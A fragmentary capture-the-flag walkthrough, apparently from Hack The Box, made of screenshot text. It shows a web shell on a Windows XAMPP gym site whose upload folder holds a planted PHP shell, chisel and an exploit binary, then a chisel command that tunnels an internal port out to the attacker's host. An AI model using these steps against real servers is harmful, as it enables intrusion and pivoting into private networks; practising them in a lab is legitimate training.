 SHELL> dir
Directory: C:\xampp\htdocs\gym\upload
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 02/06/2024 12:02 8818688 chisel.exe
-a---- 02/06/2024 11:09 53 kamehameha.php
-a---- 02/06/2024 11:10 5473463 newexploit.exe
SHELL> .\chiselWin.exe client 10.10.14.20:9002 R:8888:localhost:8888
Invoke-Expression : The term '.\chiselWin.exe' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:34 char:13
+ Invoke-Expression $Command 2>&1 | Out-String
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (.\chiselWin.exe:String) [Invoke-Expression], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException,Microsoft.PowerShell.Commands.InvokeExpressionCommand
SHELL> .\chisel.exe client 10.10.14.20:9002 R:8888:localhost:8888
User flag owned
Tracks
Rankings
Pro Labs
Root flag owned
Congratulations